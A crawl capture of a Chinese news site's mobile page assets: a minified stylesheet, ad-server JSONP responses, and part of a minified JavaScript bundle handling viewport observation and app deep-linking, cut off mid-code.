.32rem;position:relative;width:100%}.index_resultInner_-7ms7:last-child{margin-bottom:0}.index_spanOne_2Cf9i{-webkit-box-flex:1;-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#212223;display:-webkit-box;-webkit-flex:1;-ms-flex:1;flex:1;font-family:PingFangSC-Regular;font-size:.373333rem;font-weight:400;line-height:.533333rem;overflow:hidden;position:relative;text-overflow:ellipsis;z-index:2}.index_bar_v6xPf,.index_check_bar_JELm7{border-radius:.106667rem 0 0 .106667rem;display:block;height:100%;left:0;position:absolute;top:0;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out;width:0}.index_bar_v6xPf{background:rgba(0,0,0,.1)}.index_check_bar_JELm7{background:rgba(245,67,67,.2)}.index_percentNumsOuter_SVn-E{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-end;justify-content:flex-end;width:2.4rem}.index_percentNums_1-Ddx{font-family:DINAlternate-Bold;font-size:.373333rem;margin-right:.106667rem}.index_check_num_ql77C,.index_percentNums_1-Ddx{color:#9e9e9e;font-weight:700;line-height:.533333rem;white-space:nowrap}.index_check_num_ql77C{font-family:DINAlternate;font-size:.293333rem}.index_checkColor_fuONi .index_check_num_ql77C,.index_checkColor_fuONi .index_percentNums_1-Ddx{color:#f54343}.index_surveyBar_MSAVb{background:#fff;border-radius:.106667rem;bottom:2.266667rem;-webkit-box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);box-shadow:0 0 .16rem 0 rgba(0,0,0,.302);left:.4rem;padding:.373333rem .4rem;position:fixed;right:.4rem;z-index:1000}.index_head_hJcp0{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.index_logo_qPk4g{background:url(https://x0.ifengimg.com/ucms/2023_12/629A3F360BFB66CAFB4570E207D2D201638724B7_size57_w612_h108.png) no-repeat 0 0;background-size:contain;height:.426667rem;width:2.426667rem}.index_more_2rVGU{background:url(https://x0.ifengimg.com/ucms/2023_12/215B397825B955EF97F57B76E861EA72C44EEBF9_size1_w24_h24.png) no-repeat right .026667rem;background-size:.32rem .32rem;color:#3091f5;font-size:.32rem;line-height:.426667rem;padding-right:.32rem}.index_title_ooYaI{color:#212223;font-size:.373333rem;line-height:.533333rem;margin-top:.16rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.index_surveyPopup_eY4dO{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.index_surveyPopupBox_fp7KW{background:#fff;border-radius:.426667rem .426667rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:16.16rem;overflow-x:hidden;overflow-y:auto;padding:0 .4rem .906667rem;position:absolute;width:100%}.index_headBox_0cQYF,.index_head_GuPaI{height:1.333333rem}.index_head_GuPaI{-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;border-radius:.426667rem .426667rem 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;left:0;padding:.266667rem .4rem 0;position:fixed;width:100%;z-index:1000}.index_close_sPn3K{background:url(https://x0.ifengimg.com/ucms/2023_10/025DFC92545113C74C1C9EFB2689BA34DBE338CF_size1_w60_h60.png) no-repeat 0 0;background-size:contain;height:.8rem;position:relative;width:.8rem;z-index:1001}.index_title_ACEx9{color:#212223;font-family:PingFangSC-Medium;font-size:.453333rem;font-weight:500;left:0;line-height:.8rem;position:absolute;right:0;text-align:center;top:.266667rem;z-index:1000}.index_callAppBox_c1-BP{height:.693333rem;min-width:.8rem;position:relative;z-index:1001}.index_callApp_CgGYe{background:#f54343;border-radius:.346667rem;color:#fff;font-size:.373333rem;height:.693333rem;line-height:.693333rem;margin-top:.106667rem;text-align:center;width:1.893333rem}.index_surveyTitle_XeNIi{color:#4d4d4d;font-family:PingFangSC-Regular;font-size:.426667rem;line-height:.586667rem;padding-top:.213333rem;text-align:justify}.index_guideLayer_VkZSQ{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_Dwx1q{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:1.066667rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_xWb3u{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_wlJ7f{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_ISQyP{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_MDKm3{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_KYH7R{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_9HCB5{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_zWGI4{cursor:pointer;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuButton_zWGI4 img{width:100%}.index_guideMenuText_GYXoG{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_Dwx1q{padding:.533333rem .533333rem .613333rem}}.index_guideLayer_rRriG{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:PingFangSC-Regular,PingFang SC;height:100%;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:999999}.index_guideLayerBox_kyHGi{background:#fff;border-radius:.266667rem;position:relative;width:7.2rem}.index_guideLayerInfo_TQvJN{color:#212223;font-size:.453333rem;line-height:.72rem;padding:.533333rem;text-align:center}.index_guideLayerBtn_TN1yi{border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.333333rem;text-align:center}.hairlines .index_guideLayerBtn_TN1yi{border-top:.5px solid #e5e5e5}.index_guideLayerCancel_wusBy,.index_guideLayerInto_6Bsut{-webkit-box-flex:1;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.4rem;height:1.333333rem;-webkit-justify-content:center;justify-content:center}.index_guideLayerCancel_wusBy{border-right:1px solid #e5e5e5;color:#a1a5ac}.hairlines .index_guideLayerCancel_wusBy{border-right:.5px solid #e5e5e5}.index_guideLayerInto_6Bsut{color:#f54343}.index_forbidLayerBox_vwlFS{width:6.506667rem}.index_forbidLayerTitle_lxEhz{color:#757575;font-size:.346667rem;font-weight:400;line-height:.48rem;margin-top:.853333rem;text-align:center}.index_forbidLayerSubTitle_oKHSI{color:#212223;font-size:.426667rem;font-weight:700;line-height:.64rem;margin:0 auto;padding-top:.32rem;text-align:center;width:6.133333rem}.index_forbidLayerButton_pqTQ6{background:#f54343;border-radius:0 0 .266667rem .266667rem;color:#fff;display:block;font-size:.453333rem;height:1.333333rem;line-height:1.333333rem;margin-top:.533333rem;text-align:center}.index_forbidLayerBoxClose_mWKFZ{background:url(http://x0.ifengimg.com/cmpp/2020/1203/73551fe950b1efdsize1_w32_h32.png) no-repeat 0 0/.426667rem .426667rem;height:.426667rem;position:absolute;right:.213333rem;top:.213333rem;width:.426667rem}.index_guideLayer_wvXL6{background:rgba(0,0,0,.3);font-family:PingFangSC-Regular,PingFang SC;height:100%;left:50%;max-width:1024px;position:fixed;top:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100%;z-index:999999}.index_guideMenu_dDLrL{background:#fff;border-radius:.4rem .4rem 0 0;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;padding:.533333rem .533333rem .266667rem;position:absolute;right:0;width:100%}.index_guideMenuTip_iyGuw{color:#212223;font-size:.373333rem;font-weight:400;line-height:.533333rem;padding-bottom:.373333rem}.index_guideMenuItem_hm3rn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:.533333rem}.index_guideMenuIcon_6FfTY{height:1.28rem;margin-right:.32rem;vertical-align:top;width:1.28rem}.index_guideMenuInfo_RMSUL{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}.index_guideMenuName_v9dUb{color:#212223;font-size:.426667rem;font-weight:700;line-height:.586667rem}.index_guideMenuBref_-k2RM{color:#757575;font-size:.346667rem;line-height:.48rem}.index_guideMenuButton_e9WBm{cursor:pointer;height:.853333rem;margin-top:.213333rem;vertical-align:top;width:2.026667rem}.index_guideMenuText_9ATd0{-webkit-box-flex:1;color:#212223;-webkit-flex:1;-ms-flex:1;flex:1;font-size:.373333rem;line-height:1.28rem;padding-left:.64rem}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:3){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}@media only screen and (device-width:414px) and (device-height:896px) and (-webkit-device-pixel-ratio:2){.index_guideMenu_dDLrL{padding:.533333rem .533333rem .613333rem}}.index_pageBottomBrand_Jnk-a{bottom:0;left:0;margin:0 auto;max-width:1024PX;position:fixed;right:0;width:100%;z-index:99999}.index_pageBottomBrandPic_rA2qV{height:auto;vertical-align:top;width:100%}.index_pageBottomBox_XqAFl{background:hsla(0,0%,100%,.95);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.6rem;padding:0 .346667rem;position:relative;width:100%}.index_pageBottomLogo_wIOeh{-webkit-box-flex:1;background:url(https://x2.ifengimg.com/fe/shank/content/logos.b5d09634.png) no-repeat 0 0/5.093333rem .986667rem;display:block;-webkit-flex:1;-ms-flex:1;flex:1;height:.986667rem;margin-top:.253333rem;width:5.093333rem}.index_pageBottomButton_mqxqS{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#f54343;border-radius:.373333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.373333rem;height:.746667rem;-webkit-justify-content:center;justify-content:center;line-height:0;margin-top:.373333rem;padding:0 .253333rem;text-align:center}#root{margin:0 auto;max-width:1024px}body{font-family:Helvetica}.index_caption_KGuPU a:first-child{position:relative;z-index:1}.index_caption_KGuPU a+div{-webkit-box-flex:1;-ms-flex-positive:1;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-flex-grow:1;flex-grow:1;-webkit-justify-content:center;justify-content:center;margin-left:-1.333333rem}.index_box_l59uC{overflow:hidden;width:100%}.index_box_TomSf{background-color:#fff;padding:.426667rem .346667rem .133333rem}.index_title_kHAog{color:#000;font-size:.48rem;font-weight:400;margin-bottom:.133333rem}.index_share_Xc59u{height:1.493333rem;position:relative}.index_shareFix_79ixG{bottom:0;left:0;position:fixed;right:0}
/*# sourceMappingURL=mobile_shanklist.d81512605e.css.map*/

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13800&uid=1769206034180_7p1g2u6691&w=640&h=360&dm=ient.ifeng.com&tc=1769206034437&cl=5&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176920603443959
body_size: 1854
content:
fa_0_176920603443959({"13800":{"ap":"13800","b":"89","cf":"iamsfloor","code":"%3Ca%20id%3D%27innerAForAp%27%3E%3C%2Fa%3E%3Cscript%3Edocument.getElementById%28%27innerAForAp%27%29.parentNode.parentNode.removeChild%28document.getElementById%28%27innerAForAp%27%29.parentNode%29%3C%2Fscript%3E%3C%21--%23%23--%3E","ct":"0","curls":["https://ax.ifeng.com/c?p=[base64]&t_tk_type=ifeng_clk&t_tk_ap=_13800_&downX=__DOWN_X__&downY=__DOWN_Y__&upX=__UP_X__&upY=__UP_Y__&downxtx=__DOWN_X_TX__&downytx=__DOWN_Y_TX__&upxtx=__UP_X_TX__&upytx=__UP_Y_TX__&fhwidth=__FH_WIDTH__&fhheight=__FH_HEIGHT__&fhwidthtx=__FH_WIDTH_TX__&fhheighttx=__FH_HEIGHT_TX__&xmaxacctx=__X_MAX_ACC_TX__&ymaxacctx=__Y_MAX_ACC_TX__&zmaxacctx=__Z_MAX_ACC_TX__&sldtx=__SLD_TX__&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"h":"360","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_89_&t_tk_ap=_13800_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__"],"rid":"0","w":"640"}})

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13616&uid=1769206034180_7p1g2u6691&w=1024&h=auto&dm=ient.ifeng.com&tc=1769206034442&cl=5&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176920603444268
body_size: -2
content:
fa_0_176920603444268()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.a8e3432548.js
body_size: 176849
content:
/*! For license information please see mobile_shanklist.a8e3432548.js.LICENSE.txt */
!function(){var e,t,n,o,a,r,i={69200:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return E},parseRootMargin:function(){return u},useIntersectionObserver:function(){return S}});var o,a=n(41594),r=n.n(a),i=n(75206),l=/^-?\d*\.?\d+(px|%)$/;function u(e){var t=(e?e.trim():"0px").split(/\s+/).map((function(e){if(!l.test(e))throw new Error("rootMargin must be a string literal containing pixels and/or percent values");return e})),n=t.shift(),o=t[0],a=void 0===o?n:o,r=t[1],i=void 0===r?n:r,u=t[2];return n+" "+a+" "+i+" "+(void 0===u?a:u)}function c(e,t){return Array.isArray(e)&&Array.isArray(t)&&e.length===t.length?e.some((function(n,o){return c(e[o],t[o])})):e!==t}var s=(o=Object.prototype).hasOwnProperty,d=o.toString;function f(e){return e&&"number"!=typeof e?e.join(","):e}var p=new Map;function m(e,t){var n=p.get(e);if(n)for(var o=n.values(),a=void 0;a=o.next().value;)if(a.target===t.target)return a;return null}function h(e,t){for(var n=0;n<e.length;n++){var o=m(t,e[n]);o&&o.handleChange(e[n])}}function v(e){var t=function(e){void 0===e&&(e={});for(var t,n=e.root||null,o=u(e.rootMargin),a=Array.isArray(e.threshold)?e.threshold:[null!=e.threshold?e.threshold:0],r=p.keys();t=r.next().value;)if(n===t.root&&o===t.rootMargin&&!c(a,t.thresholds))return t;return null}(e);if(t)return t;var n=new IntersectionObserver(h,e);return p.set(n,new Set),n}function g(e){var t;e.observer&&!p.has(e.observer)&&p.set(e.observer,new Set),null===(t=p.get(e.observer))||void 0===t||t.add(e),e.observer.observe(e.target)}function y(e,t){if(p.has(e.observer)){var n=p.get(e.observer);(null==n?void 0:n.delete(e))&&(n.size>0?e.observer.unobserve(t):(e.observer.disconnect(),p.delete(e.observer)))}}var b,w=(b=function(e,t){return b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},b(e,t)},function(e,t){function n(){this.constructor=e}b(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),_=["root","rootMargin","threshold"],x=["root","rootMargin","threshold","disabled"],k=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleChange=function(e){t.props.onChange(e,t.externalUnobserve)},t.handleNode=function(e){var n=t.props.children;if(function(e){return e&&s.call(e,"ref")}(n)){var o=n.ref;"function"==typeof o?o(e):o&&s.call(o,"current")&&(o.current=e)}if(t.targetNode=void 0,e){var a=(0,i.findDOMNode)(e);a&&1===a.nodeType&&(t.targetNode=a)}},t.observe=function(){if(null==t.props.children||t.props.disabled)return!1;if(!t.targetNode)throw new Error("ReactIntersectionObserver: Can't find DOM node in the provided children. Make sure to render at least one DOM node in the tree.");var e;return t.observer=v((e=t.props,_.reduce((function(t,n){var o,a="root"===n&&"[object String]"===d.call(e.root);return Object.assign(t,((o={})[n]=a?document.querySelector(e[n]):e[n],o))}),{}))),t.target=t.targetNode,g(t),!0},t.unobserve=function(e){y(t,e)},t.externalUnobserve=function(){t.targetNode&&t.unobserve(t.targetNode)},t}return w(t,e),t.prototype.getSnapshotBeforeUpdate=function(e){var t=this;this.prevTargetNode=this.targetNode;var n=x.some((function(n){return c(t.props[n],e[n])}));return n&&this.prevTargetNode&&(e.disabled||this.unobserve(this.prevTargetNode)),n},t.prototype.componentDidUpdate=function(e,t,n){var o=!1;n||(o=this.prevTargetNode!==this.targetNode)&&null!=this.prevTargetNode&&this.unobserve(this.prevTargetNode),(n||o)&&this.observe()},t.prototype.componentDidMount=function(){this.observe()},t.prototype.componentWillUnmount=function(){this.targetNode&&this.unobserve(this.targetNode)},t.prototype.render=function(){var e=this.props.children;return null!=e?r().cloneElement(r().Children.only(e),{ref:this.handleNode}):null},t.displayName="IntersectionObserver",t}(r().Component),E=k,C=function(){},S=function(e,t){var n=void 0===t?{}:t,o=n.root,r=n.rootMargin,i=n.threshold,l=n.disabled,u=(0,a.useRef)(!1),c=(0,a.useRef)({handleChange:function(t){e(t,C)}}),s=(0,a.useCallback)((function(){c.current.target&&u.current&&(y(c.current,c.current.target),u.current=!1)}),[]);c.current.handleChange=function(t){e(t,s)};var d=function(){c.current.observer&&c.current.target&&!u.current&&(g(c.current),u.current=!0)},p=(0,a.useMemo)((function(){return i}),[f(i)]),m=(0,a.useMemo)((function(){if(l)return s(),void(c.current.observer=void 0);var e=v({root:"string"==typeof o?document.querySelector(o):o,rootMargin:r,threshold:p});return c.current.observer=e,s(),d(),e}),[o,r,p,l]);return[(0,a.useCallback)((function(e){var t=null!=e&&c.current.target!==e;m||s(),t&&(s(),c.current.target=e,d()),e||(s(),c.current.target=void 0)}),[m]),s]}},79556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738),n(17965)],o=function(e,t,o,a){"use strict";var r=n(24994);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?i(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):i(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.getWebAppLink=e.getSchemeLink=e.callApp=void 0,t=r(t),o=r(o),a=r(a);var u=function(){var e={};return"object"!==("undefined"==typeof location?"undefined":(0,o.default)(location))?e:window.SUPSHOTSWITCH?(location.href.includes("supshot=1")&&(e={kind:"inter_cjfx01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195431041713152",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9175",noKindFrom:1}),location.href.includes("supshot=2")&&(e={kind:"inter_cjfx02",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195527678477312",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9176",noKindFrom:1}),location.href.includes("supshot=3")&&(e={kind:"inter_cjfx03",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7269195725246877696",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9177",noKindFrom:1}),e):e},c={UA:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",isPC:function(){return!this.UA.match(/android/)&&!this.UA.match(/iphone/)&&!this.UA.match(/arkweb/)},isAndroid:function(){return this.UA.match(/android/)},isWeixinWork:function(){return this.UA.match(/wxwork/)},isHarmony:function(){return this.UA.match(/arkweb/)},isWeixin:function(){return this.UA.match(/micromessenger/)&&!this.UA.match(/wxwork/)},isQQ:function(){return this.UA.match(/qq\//)},isWeibo:function(){return this.UA.match(/weibo/)},isUCBrowser:function(){return(this.UA.match(/ucbrowser/)||this.UA.match(/ u;/))&&!this.UA.match(/miuibrowser/)&&!this.UA.match(/vivobrowser/)&&!this.UA.match(/oppo/)&&!this.UA.match(/mqqbrowser/)&&!this.UA.match(/heytapbrowser/)},isBaiduBrowser:function(){return this.UA.match(/baidubrowser/)},isMiBrowser:function(){return this.UA.match(/miuibrowser/)},isVivoBrowser:function(){return this.UA.match(/vivobrowser/)},isQQBrowser:function(){return this.UA.match(/mqqbrowser/)},isSupportSorage:function(){return function(){var e=1;try{localStorage.setItem("sorageSign",1),e=0}catch(t){console.error(t)}return e}()},getSession:function(e){return this.isSupportSorage()?"":JSON.parse(sessionStorage.getItem(e))||""},setSession:function(e,t){if(this.isSupportSorage())return"";sessionStorage.setItem(e,JSON.stringify(t))},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){console.error(a)}return n},getHash:function(e,t){var n=e.replace("#","").split("&"),o="";if(n)for(var a=0,r=n.length;a<r;a++){var i=n[a].split("=");t===i[0]&&(o=i[1])}return o}},s=function(e){var t={};if("object"!==("undefined"==typeof location?"undefined":(0,o.default)(location)))return t;var n=c.getQuery(window.location.href,"oppowatchuid");if(!n||null==e||!e.pid)return t;var a=null==e?void 0:e.pid;return"article"!==(null==e?void 0:e.docType)&&"short"!==(null==e?void 0:e.docType)&&"doc"!==(null==e?void 0:e.docType)&&"slide"!==(null==e?void 0:e.docType)||(a="".concat(null==e?void 0:e.pid,"&oppowatchuid=").concat(n)),{pid:a,kind:"brand_oppl11",download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK7271573017562501120",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=9178",noKindFrom:1}},d=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;!c.isWeibo()&&c.getHash(location.hash,"schemeUrl")&&(location.href=decodeURIComponent(c.getHash(location.hash,"schemeUrl")))},f=function(){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;window.addEventListener("hashchange",d)};d(),f();var p={clientName:"newsApp",addressStore:{newsApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengnews/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"comifengnewsclient://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosnews"},videoApp:{download:"https://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.newvideo&ckey=CK1351861306533",downloadAd:"https://api.3g.ifeng.com/ifengvideo_tg34?vt=5",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/video/call",guidePage:"https://ishare.ifeng.com/ucTransfer",protocolApi:"ifengVideoPlayer://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosvideo"},classicalApp:{download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1473191364941",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=8819",domainApi:"https://api.iclient.ifeng.com/wakeupiOS/ifengTVClassic2025/call",guidePage:"https://classical.ifeng.com/loc/callAppGuide",protocolApi:"ifengtvclassical://call",harmonyAppLinkHost:"https://shankapi.ifeng.com/call/hmosclassical"},ALink:{download:"",downloadAd:"",domainApi:"",guidePage:"",protocolApi:"",harmonyAppLinkHost:"https://shankapi.ifeng.com/call"}},harmonyDownUrl:"store://appgallery.huawei.com/app/detail?id=com.ifeng.news.hmos",isCopySchemeUrl:!0,failCallback:null,failTimeout:3e3,init:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(this.clientName=t.client||"newsApp",this.failCallback=t.failCallback||null,this.isEnterClient=!1,this.isCopySchemeUrl=null===(e=t.isCopySchemeUrl)||void 0===e||e,!!this.addressStore[this.clientName]&&(this.paramsHandle(t),this.sendStatistics(this.getApiId(t.docType,t.pid),this.getDocType(t.docType,t.client),t.kind),void("videoApp"===t.client||"ALink"!==t.mode&&!window.__ALink__?this.clientHandle(t):this.handleALink(t))))},getSchemeLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.clientName=e.client||"newsApp",this.isEnterClient=!1,!this.addressStore[this.clientName])return!1;this.paramsHandle(e);var t=this.clientName,n=this.addressStore[t].protocolApi,o=this.paramsPath;return"".concat(n,"?").concat(o)},getWebAppLink:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.docType||"doc",n=e.from||"wxh5",o=e.pid||"",a="pages/index/index.html?from=".concat(n);return t&&(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"doc"!==t&&"article"!==t||(a="pages/new/new.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"video"!==t&&"phvideo"!==t||(a="pages/new/new.html?types=".concat(t,"&aid=").concat(o,"&from=").concat(n)),"topic2"!==t&&"topic3"!==t||(a="pages/specialPage/specialPage.html?type=".concat(t,"&url=").concat(o,"&staticId=special_").concat(o,"&from=").concat(n)),"short"!==t&&"shortCustom"!==t||(a="pages/short/short.html?type=".concat(t,"&aid=").concat(o,"&from=").concat(n)),a},handleALink:function(){var e,t,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var r=a.kind&&"".concat(encodeURIComponent(this.kindForm())).concat(a.kind)||"sf_downopen",i=a.aman||c.getQuery(window.location.href,"aman"),u=this.getFilterParams(a),s=l({type:this.getDocType(a.docType,a.client),id:this.getApiId(a.docType,a.pid),kind:r,aman:i,ref:a.ref||(null===(e=window.location.href)||void 0===e||null===(t=e.split)||void 0===t||null===(t=t.call(e,"#"))||void 0===t?void 0:t[0]),playState:1,comment:a.hasComment||0},u),d=window.btoa?window.btoa(JSON.stringify(s)):JSON.stringify(s);null!==(n=window)&&void 0!==n&&null!==(n=n.__ALink__)&&void 0!==n&&n.invokeOrInstall&&window.__ALink__.invokeOrInstall({tr_param1:d,tr_param2:encodeURIComponent(r),tr_shareuser:encodeURIComponent(i)})},paramsHandle:function(e){var 